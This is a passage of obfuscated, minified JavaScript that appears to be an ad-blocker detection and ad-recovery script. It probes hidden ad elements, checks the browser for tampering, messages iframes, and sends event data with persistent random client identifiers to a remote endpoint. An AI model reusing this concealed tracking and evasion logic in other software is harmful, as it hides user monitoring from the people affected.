a=n[e(2482)][e(2638)](e(1928)),c=n[e(2482)][e(2638)](e(4355));{b=e(3097),o&&s&&a&&c&&n[e(2482)][e(2638)](e(1975))||v(),b=e(1361),(n[e(768)](document[e(2597)][e(1685)])||n[e(768)](document[e(2597)][e(2120)]))&&v(),b=e(4314),[o,s,a,c][e(1770)]((t=>{const r=e;n[r(2482)][r(562)][r(3673)](t);let o=!1;n[r(2482)][r(562)][r(655)][r(1770)]((e=>{e===t&&(o=!0)})),o||v(r(655)),n[r(2482)][r(562)][r(2520)](t)})),b=e(2775);const k=i.A[e(2146)]();o.id=k,o[e(759)][e(1586)](k),n[e(2482)][e(562)][e(3673)](o),o!==n[e(2482)][e(2350)](k)&&v(e(2348)),o!==n[e(2482)][e(3120)](k)[0]&&v(e(3584)),o!==n[e(2482)][e(2188)]("#"[e(1464)](k))&&v(e(1266)),o!==n[e(2482)][e(4127)]("#"[e(1464)](k))[0]&&v(e(3728)),o[e(759)][e(2678)](k)||v(e(3341)),o[e(759)][e(4224)](k),o[e(759)][e(2678)](k)&&v(e(3363)),b=e(1177),n[e(2482)][e(562)][e(3673)](a),a[e(1418)](e(548),e(3508)),a[e(1418)](e(581),e(3150)),0===n[e(2482)][e(562)][e(2632)](e(1928))[e(2310)]&&v(e(2398));try{o[e(4224)](),a[e(4224)]()}catch(_){v(e(2219))}n[e(2482)][e(562)][e(2678)](a)&&v(e(4224)),b=e(1710);try{n[e(2482)][e(3963)]}catch(M){v(e(2610))}}{b=e(1589);const E=o[e(1589)]();e(1860)!=typeof(E[e(956)]+E[e(698)]+E[e(1227)]+E[e(3134)]+E[e(1430)]+E[e(1872)])&&v(e(1589)),b=e(4115);const z=n[e(2482)][e(2638)](e(3242));o[e(3673)](z),z[e(4115)]!==o&&v(e(3673)),b=e(2520),o[e(2520)](z),0!==o[e(1217)]&&v(e(2520)),b=e(2626);const S=(t,n)=>{const r=e,o=i.A[r(2146)]();t[r(1418)](n,o),t[r(1120)](n)!==o&&v(r(1418)),t[r(2826)](n),t[r(1120)](n)&&v(r(2826))};[o,s,c][e(1770)]((t=>{const n=e;S(t,n(3505)),S(t,n(3499))})),b=e(3233),e(3242)!==o[e(2238)][e(3733)]()&&v(e(3242)),e(3136)!==s[e(2238)][e(3733)]()&&v(e(3136)),e(4355)!==c[e(2238)][e(3733)]()&&v(e(4355))}if(b=e(1712),r&&n[e(698)]!==n){const N=n[e(2781)];N&&Array[e(2047)](n[e(1544)][e(2482)][e(4127)](e(3789)))[e(2832)](N)||v(e(2781));try{N[e(3116)]!==n&&v(e(3198))}catch(U){v(e(3169))}try{const C=i.A[e(2146)]();n[e(2978)]={},n[e(2978)][e(680)]=()=>C,n[e(2978)][e(680)]()!==C&&v(e(1135))}catch(T){v(e(2095))}}{b=e(1376);const L={inventory_name:i.A[e(2146)](),inventories_key:i.A[e(2146)]()},W=e(3313)[e(1464)](L[e(460)],e(3797))[e(1464)](L[e(2236)],e(931)),j={"apply-ratio":1};j[L[e(460)]]=[{id:L[e(2236)],width:160,height:600,position:{selector:e(2560),"position-rule":e(3958),"insert-rule":[]},"original-ads":[{selector:e(2810)}],attributes:[]}],A(n[e(3268)][e(721)](W),j,n)||v(e(2951));const I=e(2917),H={type:e(2318),marshalled:e(1527)};A(n[e(3268)][e(721)](I),H,n)||v(e(1573)),b=e(3539);let F=!1;for(let Z=0;Z<100;Z++)if(n[e(454)][e(478)]()!=n[e(454)][e(478)]()){F=!0;break}F||v(),b=e(4369);const O={},V=i.A[e(2146)](),R=i.A[e(2146)]();O[V]=R,n[e(1735)][e(545)](O)[0]===V&&O[V]===R||v(),b=e(2994);const q=new(n[e(3922)])(e(1340));q[e(1800)](e(1458))&&!q[e(1800)](e(3940))||v(),b=e(3096);const D=e(2785);D[e(3957)](e(824))||v(e(3957)),D[e(2832)](e(2106))||v(e(2832)),D[e(3565)](e(1759))||v(e(3565)),"st"!==D[e(1889)]("r")[0]&&v(e(1889)),"s"!==D[e(3339)](0)&&v(e(3339)),115!==D[e(1662)](0)&&v(e(1662)),e(2959)!==D[e(2009)](/tr/g,"p")&&v(e(2009));let P="";try{P=n[e(3936)][e(1995)]}catch(Q){v(e(4094))}P[e(2832)]("/1")!==m(P,"/1")&&v(e(2832));{const G=(t,n)=>{const r=e,o=t[r(1889)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(4169)](i[n(3001)](0,t)),i=i[n(3001)](t+e[n(2310)]);return o[n(4169)](i),o})(t,n);if(o[r(2310)]!==i[r(2310)])return!1;for(let t=0;t<o[r(2310)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:e(3628)},{target:navigator[e(1995)],key:e(3346)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1889))}b=e(2761);let B=!1;try{throw new(n[e(2846)])(e(673))}catch(tt){B=!0}B||v(e(3371)),b=e(1703);try{n[e(1712)][e(1927)],n[e(1712)][e(3228)]}catch(et){v(e(3262))}const J=i.A[e(2146)](),X=n[e(3228)](J);J!==n[e(1927)](X)&&v(e(1703)),b=e(2413),n[e(736)](o)instanceof n[e(4367)]||v(e(736)),b=e(4205),n[e(3936)][e(1995)]||v(e(3392)),b=e(3571),728!==n[e(3571)](e(3022))&&v(e(3571)),b=e(1480),(isNaN(n[e(3998)])||e(1860)!=typeof n[e(3998)]||isNaN(n[e(2452)])||e(1860)!=typeof n[e(2452)])&&v(e(1480)),b=e(4246);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2394)](1,100)})),0!==nt&&rt!==l.z||v(e(2450)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2394)](1,100)}(),0===nt&&v(e(4246))}catch(ot){v(e(2450))}}try{b=e(1584);const it=Math[e(478)](),st=Math[e(478)](),at=[it,st];at[e(4123)](),at[0]===st&&at[1]===it||v(e(4123))}catch(ct){v(e(4123))}{b=e(1735);const lt=[[n,e(688)],[n,e(1735)],[n,e(3936)],[{keyval:1},e(4300)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1735)][e(1863)](dt,ht)){ut=!0;break}ut||v(e(1863))}{b=e(2357);const ft=window[e(2171)],mt=Symbol(e(3271)),pt={cmd:{push:()=>mt}};window[e(2171)]=pt,window[e(2171)]!==pt&&v(e(2436)),window[e(2171)][e(3276)]!==pt[e(3276)]&&v(e(2418)),window[e(2171)][e(3276)][e(4169)]!==pt[e(3276)][e(4169)]&&v(e(2850)),window[e(2171)][e(3276)][e(4169)]()!==mt&&v(e(1105)),window[e(2171)]=ft}},v=e=>{const n=t,r=n(1108)[n(1464)](e,n(1148))[n(1464)](b);throw console[n(673)](r),r},A=function(e,n){const r=t;let o=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1223)!=typeof e&&r(1223)!=typeof n)return e===n;if((e instanceof o[r(1584)]||e instanceof Array)!=(n instanceof o[r(1584)]||n instanceof Array))return!1;if(e instanceof o[r(1584)]||e instanceof Array){if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(let t=0;t<e[r(2310)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var x;const k=[{selectors:[t(3756),t(3651)],html:(0,String[t(2080)])(x||(_=[t(3774)],M||(M=_[t(3001)](0)),x=Object[t(678)](Object[t(1203)](_,{raw:{value:Object[t(678)](M)}})))),cases:[[]]},{html:t(3375),selectors:[t(2534),t(1515),t(2873)],cases:[[{selector:t(2873),attributes:{style:t(1423)}},{selector:t(1390),attributes:{lang:"ko"}}],[{selector:t(2873),attributes:{style:t(825)}},{selector:t(1390),attributes:{lang:"en","data-theme":t(3980)}}],[{selector:t(1390),attributes:{lang:t(2541),dir:t(2521)}}]],checker:function(e){const n=t;let r=arguments[n(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(736)](e);if(n(2467)===o[n(2338)](n(2024)))return!1;if(n(2467)!==o[n(2338)](n(2340)))return!1;if(n(2467)===o[n(2338)](n(3683)))return!1;if(n(2467)!==o[n(2338)](n(3962)))return!1;if(n(3963)===o[n(2338)](n(1920)))return!1;if(n(2467)!==o[n(2338)](n(2851)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2338)](t)[n(2009)]("px","")),a=[n(1227),n(3134),n(698),n(956),n(1404),n(4111),n(1588),n(724),n(3425),n(2142),n(3224),n(1092)];for(const t of a)if(Math[n(1454)](s(t))>100)return!1;const c=[n(4036),n(801)];for(const t of c){const o=r[n(736)](e,t);if(n(2076)!==o[n(2338)](n(1430)))return!1;if(n(2076)!==o[n(2338)](n(1872)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1}const l=e[n(1589)]();return!(l[n(1872)]<100||l[n(1430)]<100)}}];var _,M,E=D(704);let z;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2394)](0,s.ch):-1);const h=i.A[a(4323)]([a(2921),a(923),a(2621),a(1507),a(4258)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1464)](e.A[a(1642)],a(762))[a(1464)](h),kind:o.MN[a(1190)],key:null,endpoint:e.A[a(1642)],extra:{shardingIndex:r}}),m=document[a(2638)](a(4355));return m[a(1418)](a(2293),"1"),m[a(1414)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(1191)]=()=>e(n(4340)),m[n(3809)]=()=>t(),document[n(4392)][n(3673)](m)}))[a(651)]((()=>{m[a(4224)]()}))}const N=e=>{const n=t;e[n(3588)][n(623)](n(1430),"0"),e[n(3588)][n(623)](n(1872),"0"),e[n(3588)][n(623)](n(2322),n(3963)),e[n(3588)][n(623)](n(3677),n(2467))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(2638)](n(3789));N(r),document[n(4392)][n(3673)](r);const o=i.A[n(2146)](),s=t=>{const i=n;t[i(3499)]===o&&(window[i(2907)](i(3071),s),r[i(4224)](),e())};window[n(4158)](n(3071),s),r[n(1383)][n(3851)](),r[n(1383)][n(3193)](n(3325)[n(1464)](o,n(3595))),r[n(1383)][n(4255)]()}));var C=D(896);const T=e=>E.A[t(659)]()[t(4277)][t(667)](e[t(3733)](),/\-[a-z]/g,(e=>e[1][t(827)]())),L=e=>E.A[t(659)]()[t(4277)][t(667)](e,/[A-Z]/g,(e=>"-"[t(1464)](e[t(3733)]())));var W=D(7359);class j{static[t(3927)](e){const n=t;return!!(e&&e instanceof Element)&&n(2467)===window[n(736)](e)[n(2024)]}static[t(2184)](e){const n=t;return!!(e&&e instanceof Element)&&n(3963)===window[n(736)](e)[n(2322)]}static[t(3678)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)],i=window[n(736)](e);return n(2467)===i[n(2024)]&&(E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=n(1432),n(2467)===i[n(2024)]&&(r=!0)),""===o?E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2179)](n(2024)):E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=o,r}static[t(3840)](e){const n=t;let r=e[n(1422)];for(;r;){if(this[n(3927)](r))return!0;r=r[n(1422)]}return!1}static async[t(3543)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2378)](e):e instanceof Element&&this[n(2257)](e)}static async[t(2378)](e){const n=t,r=new I(e);return await r[n(1799)]()}static[t(2257)](e){const n=t;if(!e||!document[n(2678)](e))return!1;if(this[n(3678)](e))return c.A[n(1029)](n(685)),!1;const r=e[n(1589)]();return!(r.x+window[n(3998)]+r[n(1430)]<-500&&(c.A[n(1029)](n(3716)),c.A[n(1029)](n(708)[n(1464)](r.x,n(1416))[n(1464)](r.y,n(2608))[n(1464)](window[n(3998)],n(2218))[n(1464)](window[n(2452)],n(3472))[n(1464)](r[n(1430)],n(1608))[n(1464)](r[n(1872)])),1))}static[t(4240)](e){const n=t;return function(){const t=a2w,n=window[t(736)](e);return t(4138)===e[t(2238)][t(3733)]()||!(t(3136)!==e[t(2238)][t(3733)]()||!(e[t(1414)]||n[t(4400)]&&t(2467)!==n[t(4400)]))||!(t(3242)!==e[t(2238)][t(3733)]()||!n[t(4400)]||t(2467)===n[t(4400)])||"a"===e[t(2238)][t(3733)]()}()&&this[n(1799)](e)}static[t(1799)](e){const n=t,r=window[n(736)](e);if(n(2467)===r[n(2024)])return!1;if(n(910)!==r[n(2322)])return!1;if(parseFloat(r[n(618)])<.2)return!1;if(e[n(1292)]<10||e[n(2783)]<10)return!1;let o=e[n(4115)];for(;o;){if(this[n(3678)](o))return!1;o=o[n(4115)]}return!0}static async[t(494)](e){const n=t;for(const t of Array[n(2047)](e[n(2632)](n(3136))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(4138))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(3242))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)]("a")))if(j[n(4240)](t))return!0;const r=[];for(const t of Array[n(2047)](e[n(2632)](n(3789)))){const e=new I(t);r[n(4169)](e[n(1799)]())}return(await Promise[n(4397)](r))[n(4297)]((t=>!0===t))}static[t(3810)](e){I[t(1518)](e)}}class I{constructor(e){const n=t;this[n(3789)]=e,(0,W.A)(this,n(3762),void 0),(0,W.A)(this,n(3812),!1),(0,W.A)(this,n(4113),0)}[t(1799)](){return(0,l.c)((t=>{const e=a2w;if(!j[e(1799)](this[e(3789)]))return t(!1);this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(4113)]=E.A[e(659)](window)[e(3324)][e(667)](window,(()=>{const n=e;if(this[n(3812)])return void window[n(4190)](this[n(4113)]);if(!this[n(3789)]||!E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)]))return window[n(4190)](this[n(4113)]),t(!1);this[n(3762)]=new MessageChannel,this[n(3762)][n(4185)][n(1782)]=e=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](e);if(o(2785)==typeof i&&(0,r._)(i)){this[o(3812)]=!0;const e=(0,r.ks)(i);e===I[o(3676)]?t(!0):e===I[o(1522)]&&t(!1)}};const o=(0,r.md)(I[n(1605)]);E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)])[n(4195)](o,"*",[this[n(3762)][n(2129)]])}),200),E.A[e(659)](window)[e(1885)][e(667)](window,(()=>{const n=e;this[n(3812)]||(window[n(4190)](this[n(4113)]),t(!1))}),3e3)}))}[t(4177)](){const e=t;this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(3762)][e(4185)][e(1782)]=null,this[e(3762)][e(2129)][e(1782)]=null}static[t(1518)](e){const n=t;E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](t);if(o(2785)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1605)]&&s!==this[o(3381)])return;const a=t[o(1167)][0];a[o(4195)]((0,r.md)(I[o(984)]));const c=await j[o(494)](e[o(2482)])?I[o(3676)]:I[o(1522)];a[o(4195)]((0,r.md)(c))}))}}(0,W.A)(I,t(1605),t(1309)),(0,W.A)(I,t(3381),t(3579)),(0,W.A)(I,t(984),t(4015)),(0,W.A)(I,t(3676),t(3399)),(0,W.A)(I,t(1522),t(1529));var H=D(2369),F=D(3186),O=D(1241),V=D(787);function R(e){const n=t,r=n(2432)[n(1464)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1356)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1356)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(4169)]({name:n(1441),value:t[n(3001)](1)});break;case"#":s[n(4169)]({name:"id",value:t[n(3001)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1356)](t);if(!e)return;var l,u;s[n(4169)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let q=(e=21)=>{const n=t;let r="",o=crypto[n(2876)](new Uint8Array(e|=0));for(;e--;)r+=n(3476)[63&o[e]];return r};const P=e=>{const n=t;if(Object[n(3447)])return Object[n(3447)](e);{const t={};return e[n(1770)](((e,n)=>t[n]=e)),t}};let B=!1,J=[],X=!0,Z=1;const Q=()=>X;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(4e3)][e(1120)](e(3197))||e(2467)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(X&&i&&async function(t){const n=a2w,r=await async function(t){const n=a2w;await d();const r=await async function(t){const n=a2w,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2582)),endpoint:e.A[n(1642)]}),i=await fetch(r);if(200!==i[n(1866)])return[];const s=await i[n(705)](),a=H.A[n(1014)](s);return JSON[n(721)](a)}(t),i=[],s=document[n(2638)](n(3242));s[n(3588)][n(623)](n(2024),n(2467));const a=[];for(const t of r){const e=t[n(2690)][n(1661)](R)[n(926)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2318)])&&void 0!==c?c:n(3242),o=document[n(2638)](e);for(const e of t[n(2702)])o[n(1418)](e[n(1046)],e[n(1639)]);o[n(3588)][n(623)](n(2024),n(1432)),o[n(3588)][n(623)](n(2322),n(910));const i=document[n(2638)](n(3242));i[n(3673)](o),s[n(3673)](i),r[n(4169)]({element:o,selector:t,blocked:!1})}a[n(4169)]({id:t.id,probes:r})}document[n(4392)][n(3673)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2467)===window[n(736)](t[n(3046)])[n(2024)]&&(t[n(3073)]=!0);e[n(926)]((t=>t[n(3073)]))[n(2310)]/e[n(2310)]>=.6&&i[n(4169)](t)}return s[n(4224)](),i}(t);ot(t,n(3060),new Map([[n(2886),r[n(599)](",")]])),await at(t)}(r),ot(r,c(2511),new Map([[c(4042),e.A[c(3400)]],[c(2415),c(i?1744:4291)],[c(4312),c(s?1744:4291)],[c(557),null!==(l=n.A[c(659)](c(557)))&&void 0!==l?l:""],[c(2762),window[c(3622)]?c(1744):c(4291)],[c(2292),i?String((0,O.Ki)()):c(1657)]])),await at(r),a&&!tt){tt=!0;const t=window[c(688)][c(491)][c(3565)](c(2969))||window[c(688)][c(491)][c(3565)](c(2981));let e=nt(t);window[c(3656)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(688)][n(4357)][n(1889)]("#")[0];return e?r[n(1889)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(590),new Map([[o(4042),e.A[o(3400)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(2674)](o(3197),i),c.A[o(1029)](o(1810)[o(1464)](n,")"),P(r)),V.A[o(1234)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1544)][r(1712)];)o=o[r(1544)][r(1712)],o[r(4195)]({as_key:r(1159),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(2674)](o(1993),Z[o(3331)]()),J[o(4169)]({name:n,params:P(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(659)](window)[o(1059)]?E.A[o(659)](window)[o(1059)][o(667)](window,i):E.A[o(659)](window)[o(1885)][o(667)](window,i,100))};async function at(n){const r=t,i=J;if(J=[],0===i[r(2310)])return;if(e.A[r(1029)])return;if(!X)return;const a=await(0,s.C8)(n,e.A[r(1642)])?(0,s.XV)(e.A[r(1642)],0):e.A[r(1642)],c=a+r(2280)[r(1464)](location[r(2419)]),l=H.A[r(4112)](JSON[r(413)](i));ct(n,a,i),await F.G[r(4025)](r(1107),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(2674)](t[i(1046)],[...s[i(659)](t[i(1046)])||[],{host:location[i(2419)],...t[i(3939)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1096),endpoint:n});fetch(s,{method:i(1107),body:H.A[i(4112)](JSON[i(413)]({table:t,data:r}))})[i(524)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(2310)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2674)](s(1993),a[s(3331)]()),dt(i),c.A[s(1029)](s(1810)[s(1464)](r,")"),P(i));const l=[{name:r,params:P(i)}],u=e.A[s(1642)]+s(2280)[s(1464)](location[s(2419)]),d=H.A[s(4112)](JSON[s(413)](l));ct(n,e.A[s(1642)],l),await F.G[s(4025)](s(1107),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1642)]}),d)}function ut(e){X=Math[t(478)]()<e,Z=e}function dt(r){const o=t;r[o(2674)](o(3162),q()),r[o(2674)](o(4267),location[o(4357)]),r[o(2674)](o(3823),e.A[o(1007)]),r[o(2674)](o(3376),a.A[o(2021)]()[o(3331)]()),r[o(2674)](o(3991),(0,O.FA)()),r[o(2674)](o(756),function(){const t=o,e=t(756);try{var r;return K||(K=null!==(r=n.A[t(659)](e,!1,t(1323)))&&void 0!==r?r:"",K||(K=q(),n.A[t(2674)](e,K,!1,t(1323))),K)}catch(t){return""}}()),r[o(2674)](o(4053),$||($=q(),$)),r[o(2674)](o(1172),Math[o(3941)](performance[o(1808)]())[o(3331)]())}function ht(e,n,r,o){e[t(4195)]({type:n,name:r,data:o},"*")}const ft=[{description:t(3088),selectors:t(430)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024))},{description:t(3091),selectors:t(1183)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024)),excludeHosts:[t(1268),t(2059),t(3529)]},{description:t(2137),selectors:t(2866)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(736)](e);return r(437)===o[r(2338)](r(926))||r(2467)===o[r(2338)](r(3683))}}],mt=t(2014),pt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(1844)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(1751)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==mt)return;t[r(3669)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3499)][r(2419)]);t[r(1167)][0][r(4195)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4271)]||!t[r(4271)][r(4297)]((t=>n[r(3565)](t))))&&(!t[r(1771)]||t[r(1771)][r(4297)]((t=>n[r(3565)](t)))))for(const n of t[r(2690)]){let o=[];try{o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],n))}catch(t){}if(o[r(2310)]>0&&o[r(1678)]((n=>!t[r(1799)](n,e))))return{isVisible:!1,selector:n,description:t[r(2220)]}}const o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],r(3789)))[r(1661)]((t=>async function(t,e){const n=r;let o=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:e[n(688)][n(2419)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(4185)][r(1782)]=e=>t(e[r(3499)]),E.A[r(659)](e)[r(2181)][r(659)][r(667)](i)[r(4195)]({as_key:mt,hostname:o},"*",[s[r(2129)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2310)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1770)]((r=>{const s=n;r[s(1334)]((e=>{const n=s;e[n(1799)]||t(e),++o===i[n(2310)]&&t({isVisible:!0})}))[s(524)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1808)]();if(i(2785)==typeof o&&o[i(2832)](i(4080))&&!n){const t=setInterval((async()=>{const n=i;document[n(2424)]()&&(clearInterval(t),Date[n(1808)]()-s<500&&(bt(e)[n(688)][n(4357)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3487)]||(clearInterval(a),Date[t(1808)]()-s<500&&(bt(e)[t(688)][t(4357)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(1544)];)r=r[n(1544)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function vt(e){const n=t;return n(1744)===e[n(1120)](n(4226))}const At=t=>!0,xt=t=>!0,kt=e=>(e=>{const n=t,r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(1414)])return!0;const r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),Mt=t(1208),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(4185)][o(1782)]=t=>e(t[o(3499)]),E.A[o(659)](n)[o(2181)][o(659)][o(667)](r)[o(4195)]({as_key:Mt},"*",[i[o(2129)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(786)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(2710)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==Mt)return;t[r(3669)]();const o=await(async t=>{const e=r,n=t[e(2482)];if(!n[e(4392)])return!1;if([{tagName:"a",checker:At},{tagName:e(4138),checker:xt},{tagName:e(3242),checker:kt},{tagName:e(3136),checker:_t}][e(4297)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2047)](n[r(4392)][r(2632)](o))[r(926)]((t=>!vt(t)))[r(3605)]((t=>i(t)));return s&&c.A[r(1029)](r(3463)[r(1464)](o)),s})))return!0;const o=[{tagName:e(3789),checker:Et}][e(1661)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(2047)](n[o(4392)][o(2632)](i))[o(926)]((t=>!vt(t)))[o(1661)]((e=>s(e,t)[o(1334)]((t=>(t&&c.A[o(1029)](o(3463)[o(1464)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(1167)][0][r(4195)](o)}))},St=e=>{const n=t,r=t=>{const e=a2w,n=window[e(736)](t);return e(2467)!==n[e(2024)]&&e(910)===n[e(2322)]&&parseFloat(n[e(618)])>.2};if(!r(e))return!1;const o=e[n(1589)]();if(o[n(1430)]<10||o[n(1872)]<10)return!1;let i=e[n(4115)];for(;i;){if(!r(i))return!1;i=i[n(4115)]}return!0};var Nt=D(4622),Ut=D(6675);function Ct(e){const n=t,r=Object[n(1638)](null),o=e[n(1889)](";");for(const t of o){var i;const e=t[n(4159)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1356)](e);if(!o||!o[n(1468)])continue;const s=Tt(o[n(1468)][n(1046)]),a=(null!==(i=o[n(1468)][n(3093)])&&void 0!==i?i:"")[n(4159)]();if(!a){r[s]=[];continue}const c=a[n(1889)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4159)]();e&&(u[n(3610)](e)||(u[n(1586)](e),l[n(4169)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3610)](r)||(o[n(1586)](r),e[n(4169)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(4159)]()[n(3733)]()}function Lt(e){const n=t,r=[];for(const[t,o]of Object[n(3232)](e[n(1747)])){const e=Tt(t);o&&0!==o[n(2310)]?r[n(4169)](""[n(1464)](e," ")[n(1464)](o[n(599)](" "))):r[n(4169)](e)}return r[n(599)]("; ")}function Wt(e){const n=t,r=e[n(1747)][n(3118)]||e[n(1747)][n(1804)];if(!r||0===r[n(2310)])return null;for(const t of r){const e=t[n(2780)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function jt(n,r){const i=t,a=r[i(2780)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let 